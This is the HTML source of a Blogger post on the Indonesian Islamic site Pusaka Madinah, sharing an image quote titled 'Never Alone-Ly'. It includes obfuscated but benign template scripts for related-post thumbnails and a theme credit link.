var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9' rel='tag'>Quotes</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Never Alone-Ly | Today's Pin It</a></li>
</ul>
<h1 class='post-title entry-title'>
Never Alone-Ly | Today's Pin It
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"></div><div class="separator" style="clear: both; text-align: center;"><a href="http://muxlimo.blogspot.com/"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s1600/Never-alone-ly--muxlimos-lair.jpg" /></a></div><div style="float: left; padding-bottom: 0px; padding-top: 0px;"><div style="color: #76838b; font-size: 10px;">Source: <a href="http://islamic-quotes.com/page/8" rel="nofollow" style="color: #76838b; font-size: 10px; text-decoration: underline;">islamic-quotes.com</a> via <a href="http://pinterest.com/anailuj/" rel="nofollow" style="color: #76838b; font-size: 10px; text-decoration: underline;" target="_blank">Juliana</a> on <a href="http://pinterest.com/" rel="nofollow" style="color: #76838b; text-decoration: underline;" target="_blank">Pinterest</a></div></div></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Never Alone-Ly | Today&#39;s Pin It' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju71l_oBp-p_GtGT4EfZbeZd_IJk6opvMSI2_REUSVRoGajJ4Yvpn3utMzQ03LS-pDf-NErJlYi2FMWtlO_92lgweZTOjT6kFEgfVXTyTO-7DD9LC1Twx7fWohvmFAmkD3j3iMnWA2hg/s72-c/Never-alone-ly--muxlimos-lair.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-06-26T01:21:00+07:00</span><br/>
<span class='summary'>Never Alone-Ly | Today's Pin It</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html'>Never Alone-Ly | Today's Pin It</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>26.6.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html">Never Alone-Ly | Today's Pin It</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html]Never Alone-Ly | Today's Pin It[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Quotes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/06/never-alone-ly-todays-pin-it.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/Quotes' rel='tag'>Quotes</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
